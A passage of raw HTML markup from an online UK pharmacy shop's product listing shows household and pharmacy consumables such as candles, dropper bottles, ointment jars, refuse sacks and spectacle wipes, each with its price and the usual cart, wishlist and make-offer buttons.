            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/airpure-candle-mini-me-assorted/">Airpure Candle Mini Me (Assorted)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/consumables/glass-plastic-products/?add-to-cart=20873" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20873" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20873" data-product_sku="43569 EP" aria-label="Add to cart: &ldquo;Airpure Candle Mini Me (Assorted)&rdquo;" rel="nofollow" data-success_message="&ldquo;Airpure Candle Mini Me (Assorted)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20873" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/airpure-candle-mini-me-assorted/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-20873" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-17231 status-publish instock product_cat-consumables product_cat-glass-plastic-products has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="322" height="399" src="https://allchemists.co.uk/wp-content/uploads/2023/02/bottle-dropper-20ml-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="BOTTLE DROPPER 20ML ED20A" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/bottle-dropper-20ml-2.jpg 322w, https://allchemists.co.uk/wp-content/uploads/2023/02/bottle-dropper-20ml-2-242x300.jpg 242w, https://allchemists.co.uk/wp-content/uploads/2023/02/bottle-dropper-20ml-2-64x79.jpg 64w" sizes="(max-width: 322px) 100vw, 322px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-17231" data-id="17231" data-product_name="BOTTLE DROPPER 20ML ED20A" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/bottle-dropper-20ml-2-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-17231 " data-text="Compare" data-text_added="Compare" data-id="17231" data-product_id="17231" data-product_name="BOTTLE DROPPER 20ML ED20A" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/bottle-dropper-20ml-2-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bottle-dropper-20ml-ed20a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bottle-dropper-20ml-ed20a/">BOTTLE DROPPER 20ML ED20A</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/consumables/glass-plastic-products/?add-to-cart=17231" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17231" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17231" data-product_sku="" aria-label="Add to cart: &ldquo;BOTTLE DROPPER 20ML ED20A&rdquo;" rel="nofollow" data-success_message="&ldquo;BOTTLE DROPPER 20ML ED20A&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17231" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/bottle-dropper-20ml-ed20a/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-17231" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-38170 status-publish instock product_cat-consumables product_cat-glass-plastic-products has-post-thumbnail shipping-taxable purchasable product-type-variable"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="800" height="799" src="https://allchemists.co.uk/wp-content/uploads/2023/02/xP-BOJ120A.jpg.pagespeed.ic_.vyq_nKQ9Zj.jpg" class="attachment-shop_catalog size-shop_catalog" alt="JAR OINTMENT SQUAT GLASS" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/xP-BOJ120A.jpg.pagespeed.ic_.vyq_nKQ9Zj.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/xP-BOJ120A.jpg.pagespeed.ic_.vyq_nKQ9Zj-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/xP-BOJ120A.jpg.pagespeed.ic_.vyq_nKQ9Zj-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/xP-BOJ120A.jpg.pagespeed.ic_.vyq_nKQ9Zj-768x767.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/xP-BOJ120A.jpg.pagespeed.ic_.vyq_nKQ9Zj-450x449.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/xP-BOJ120A.jpg.pagespeed.ic_.vyq_nKQ9Zj-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/xP-BOJ120A.jpg.pagespeed.ic_.vyq_nKQ9Zj-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/xP-BOJ120A.jpg.pagespeed.ic_.vyq_nKQ9Zj-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/xP-BOJ120A.jpg.pagespeed.ic_.vyq_nKQ9Zj-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/xP-BOJ120A.jpg.pagespeed.ic_.vyq_nKQ9Zj-64x64.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-38170" data-id="38170" data-product_name="JAR OINTMENT SQUAT GLASS" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/xP-BOJ120A.jpg.pagespeed.ic_.vyq_nKQ9Zj-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-38170 " data-text="Compare" data-text_added="Compare" data-id="38170" data-product_id="38170" data-product_name="JAR OINTMENT SQUAT GLASS" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/xP-BOJ120A.jpg.pagespeed.ic_.vyq_nKQ9Zj-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/jar-ointment-squat-glass/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/jar-ointment-squat-glass/">JAR OINTMENT SQUAT GLASS</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.69</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span><span class="screen-reader-text">Price range: &pound;1.69 through &pound;9.99</span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/jar-ointment-squat-glass/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38170" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="38170" data-product_sku="" aria-label="Select options for &ldquo;JAR OINTMENT SQUAT GLASS&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_38170" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-26217 status-publish last instock product_cat-consumables product_cat-glass-plastic-products product_cat-household-essentials has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/REFUSE-SACKS-TIE-HANDLE-EXTRA-STRNG-50L-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="REFUSE SACKS TIE HANDLE EXTRA STRONG 50L" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/REFUSE-SACKS-TIE-HANDLE-EXTRA-STRNG-50L-1.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/REFUSE-SACKS-TIE-HANDLE-EXTRA-STRNG-50L-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/REFUSE-SACKS-TIE-HANDLE-EXTRA-STRNG-50L-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/REFUSE-SACKS-TIE-HANDLE-EXTRA-STRNG-50L-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/REFUSE-SACKS-TIE-HANDLE-EXTRA-STRNG-50L-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/REFUSE-SACKS-TIE-HANDLE-EXTRA-STRNG-50L-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/REFUSE-SACKS-TIE-HANDLE-EXTRA-STRNG-50L-1-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-26217" data-id="26217" data-product_name="REFUSE SACKS TIE HANDLE EXTRA STRONG 50L" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/REFUSE-SACKS-TIE-HANDLE-EXTRA-STRNG-50L-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-26217 " data-text="Compare" data-text_added="Compare" data-id="26217" data-product_id="26217" data-product_name="REFUSE SACKS TIE HANDLE EXTRA STRONG 50L" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/REFUSE-SACKS-TIE-HANDLE-EXTRA-STRNG-50L-1-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/refuse-sacks-tie-handle-extra-strong-50l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/refuse-sacks-tie-handle-extra-strong-50l/">REFUSE SACKS TIE HANDLE EXTRA STRONG 50L</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/consumables/glass-plastic-products/?add-to-cart=26217" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26217" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26217" data-product_sku="6041560" aria-label="Add to cart: &ldquo;REFUSE SACKS TIE HANDLE EXTRA STRONG 50L&rdquo;" rel="nofollow" data-success_message="&ldquo;REFUSE SACKS TIE HANDLE EXTRA STRONG 50L&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26217" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/refuse-sacks-tie-handle-extra-strong-50l/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-26217" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-38185 status-publish first instock product_cat-consumables product_cat-cosmetics-toiletries product_cat-gifts product_cat-glass-plastic-products product_cat-household-essentials has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-18%</span>
	<div class="product-image"><img width="474" height="474" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Yankee-Candle-Large-Cherry-Vanilla-Jar-538g.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Yankee Candle Large 538g Jar (Multi Scent)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Yankee-Candle-Large-Cherry-Vanilla-Jar-538g.jpg 474w, https://allchemists.co.uk/wp-content/uploads/2023/02/Yankee-Candle-Large-Cherry-Vanilla-Jar-538g-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/Yankee-Candle-Large-Cherry-Vanilla-Jar-538g-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Yankee-Candle-Large-Cherry-Vanilla-Jar-538g-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Yankee-Candle-Large-Cherry-Vanilla-Jar-538g-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Yankee-Candle-Large-Cherry-Vanilla-Jar-538g-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Yankee-Candle-Large-Cherry-Vanilla-Jar-538g-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/Yankee-Candle-Large-Cherry-Vanilla-Jar-538g-64x64.jpg 64w" sizes="(max-width: 474px) 100vw, 474px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-38185" data-id="38185" data-product_name="Yankee Candle Large 538g Jar (Multi Scent)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Yankee-Candle-Large-Cherry-Vanilla-Jar-538g-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-38185 " data-text="Compare" data-text_added="Compare" data-id="38185" data-product_id="38185" data-product_name="Yankee Candle Large 538g Jar (Multi Scent)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Yankee-Candle-Large-Cherry-Vanilla-Jar-538g-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/yankee-candle-large-538g-jar-multi-scent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/yankee-candle-large-538g-jar-multi-scent/">Yankee Candle Large 538g Jar (Multi Scent)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.99</bdi></span><span class="screen-reader-text">Price range: &pound;13.99 through &pound;16.99</span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/yankee-candle-large-538g-jar-multi-scent/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38185" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="38185" data-product_sku="" aria-label="Select options for &ldquo;Yankee Candle Large 538g Jar (Multi Scent)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_38185" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-8367 status-publish instock product_cat-consumables product_cat-glass-plastic-products product_cat-household-essentials product_cat-male-products-consumables has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="731" src="https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-450x731.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Specimen bottle (urine bottle) 30ml" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-450x731.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-800x1300.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-64x104.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-185x300.jpg 185w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-630x1024.jpg 630w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-768x1248.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-945x1536.jpg 945w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-1260x2048.jpg 1260w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2.jpg 1312w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8367" data-id="8367" data-product_name="Specimen bottle (urine bottle) 30ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8367 " data-text="Compare" data-text_added="Compare" data-id="8367" data-product_id="8367" data-product_name="Specimen bottle (urine bottle) 30ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/specimen-bottle-urine-bottle-30ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/specimen-bottle-urine-bottle-30ml/">Specimen bottle (urine bottle) 30ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/consumables/glass-plastic-products/?add-to-cart=8367" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8367" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8367" data-product_sku="" aria-label="Add to cart: &ldquo;Specimen bottle (urine bottle) 30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Specimen bottle (urine bottle) 30ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8367" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/specimen-bottle-urine-bottle-30ml/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-8367" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-41830 status-publish instock product_cat-consumables product_cat-glass-plastic-products has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2024/03/servlet-8-1.jpeg" class="attachment-shop_catalog size-shop_catalog" alt="B/life Grab Rails Suction - Standard" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-41830" data-id="41830" data-product_name="B/life Grab Rails Suction - Standard" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/servlet-8-1.jpeg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-41830 " data-text="Compare" data-text_added="Compare" data-id="41830" data-product_id="41830" data-product_name="B/life Grab Rails Suction - Standard" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/servlet-8-1.jpeg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/b-life-grab-rails-suction-standard/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/b-life-grab-rails-suction-standard/">B/life Grab Rails Suction &#8211; Standard</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/consumables/glass-plastic-products/?add-to-cart=41830" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41830" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="41830" data-product_sku="6022834" aria-label="Add to cart: &ldquo;B/life Grab Rails Suction - Standard&rdquo;" rel="nofollow" data-success_message="&ldquo;B/life Grab Rails Suction - Standard&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41830" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/b-life-grab-rails-suction-standard/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-41830" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-42871 status-publish last instock product_cat-consumables product_cat-glass-plastic-products has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="466" height="462" src="https://allchemists.co.uk/wp-content/uploads/2024/03/612TRsJhAjL._SX466_.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Face Shield Visor Foam" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-42871" data-id="42871" data-product_name="Face Shield Visor Foam" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/612TRsJhAjL._SX466_.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-42871 " data-text="Compare" data-text_added="Compare" data-id="42871" data-product_id="42871" data-product_name="Face Shield Visor Foam" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/612TRsJhAjL._SX466_.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/face-shield-visor-foam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/face-shield-visor-foam/">Face Shield Visor Foam</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/consumables/glass-plastic-products/?add-to-cart=42871" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="42871" data-product_sku="" aria-label="Add to cart: &ldquo;Face Shield Visor Foam&rdquo;" rel="nofollow" data-success_message="&ldquo;Face Shield Visor Foam&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_42871" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/face-shield-visor-foam/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-42871" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-32567 status-publish first instock product_cat-consumables product_cat-glass-plastic-products has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2024/03/HEA1028G.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Healthpoint Spectacle Wipes" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-32567" data-id="32567" data-product_name="Healthpoint Spectacle Wipes" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/HEA1028G.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-32567 " data-text="Compare" data-text_added="Compare" data-id="32567" data-product_id="32567" data-product_name="Healthpoint Spectacle Wipes" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/HEA1028G.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/healthpoint-spectacle-wipes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/healthpoint-spectacle-wipes/">Healthpoint Spectacle Wipes</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.00</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/consumables/glass-plastic-products/?add-to-cart=32567" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32567" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32567" data-product_sku="6039630" aria-label="Add to cart: &ldquo;Healthpoint Spectacle Wipes&rdquo;" rel="nofollow" data-success_message="&ldquo;Healthpoint Spectacle Wipes&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32567" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/healthpoint-spectacle-wipes/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-32567" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-42743 status-publish instock product_cat-consumables product_cat-glass-plastic-products has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1024" height="686" src="https://allchemists.co.uk/wp-content/uploads/2024/03/servlet-9.png" class="attachment-shop_catalog size-shop_catalog" alt="Sure Travel Bottles" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-42743" data-id="42743" data-product_name="Sure Travel Bottles" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/servlet-9.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-42743 " data-text="Compare" data-text_added="Compare" data-id="42743" data-product_id="42743" data-product_name="Sure Travel Bottles" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/servlet-9.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/sure-travel-bottles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/sure-travel-bottles/">Sure Travel Bottles</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.79</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/consumables/glass-plastic-products/?add-to-cart=42743" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42743" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="42743" data-product_sku="4020988" aria-label="Add to cart: &ldquo;Sure Travel Bottles&rdquo;" rel="nofollow" data-success_message="&ldquo;Sure Travel Bottles&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_42743" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/sure-travel-bottles/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-42743" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>
<li class="product-style-default product type-product post-42711 status-publish instock product_cat-consumables product_cat-glass-plastic-products has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2024/03/VIA0031R.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Viakal Limescale Remover Spray" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-42711" data-id="42711" data-product_name="Viakal Limescale Remover Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/VIA0031R.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-42711 " data-text="Compare" data-text_added="Compare" data-id="42711" data-product_id="42711" data-product_name="Viakal Limescale Remover Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/VIA0031R.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/viakal-limescale-remover-spray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/viakal-limescale-remover-spray/">Viakal Limescale Remover Spray</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.00</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
